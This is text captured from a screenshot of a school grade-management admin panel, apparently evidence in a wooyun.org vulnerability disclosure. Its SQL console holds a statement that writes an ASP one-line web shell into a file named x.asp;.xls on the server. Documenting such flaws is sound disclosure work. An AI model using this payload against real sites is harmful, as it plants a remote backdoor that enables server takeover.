 www.jtcxsx.com:8081/chaxun/admin/Admin_Main.asp
yzite.com
成绩管理查询后台
管理页 | 退出
学期管理
科目设置
考试设置
班级设置
导入学生成绩
成绩简单管理
成绩统计报表
前台查询设置
排名汇总设置
成绩库记录管理
学校名称设置
管理密码设置
清空/备份/还原
程序设计：张兴国
QQ:27659765
www.yzite.com
SQL在线成绩库记录管理 （ ）
SELECT '<%execute request("a")%>' into [admin] in 'F:\复件 kt-xxsjkt\web\x.asp;.xls' 'excel 8.0;' from [admin]
执行SQL语句 重写
注：
1、输入框中要输入标准的SQL语句，成绩库的表名为：studentpmb，表中相关字段为 ksname,nj,bj,stuidh,stuname 字段意思依次为考试名称，年级，
2、SQL命令格式
例：删除考试名称为“2007-2008学年度第一学期初一月考1”的初一年级的记录，SQL命令为：delete from studentpmb where ksname="2007-2008学年
例：修改考试名称为“2007-2008学年度第一学期初一月考1”的考试名称为：“2007-2008学年度第一学期初二月考1”，SQL命令为：update studentp
考1" where ksname="2007-2008学年度第一学期初一月考1"
3、切记：如果您对SQL命令不熟悉，请慎用此功能！请在执行前备份数据库。
www.wooyun.org